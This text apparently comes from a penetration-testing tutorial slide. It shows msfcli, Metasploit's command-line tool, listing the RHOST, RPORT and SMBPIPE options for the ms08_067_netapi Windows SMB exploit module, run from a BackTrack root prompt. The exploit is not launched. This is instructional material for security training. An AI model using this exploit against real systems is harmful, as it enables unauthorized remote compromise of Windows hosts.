 MSFcli example
We have to set 3 options for this exploit
● RHOST
● RPORT (can be left as the default 445)
● SMBPIPE (can also be left as the default)
root@bt:~# msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)